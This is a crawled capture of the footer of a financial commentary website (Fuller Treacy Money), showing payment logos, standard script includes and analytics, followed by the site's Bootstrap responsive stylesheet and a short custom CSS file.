          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
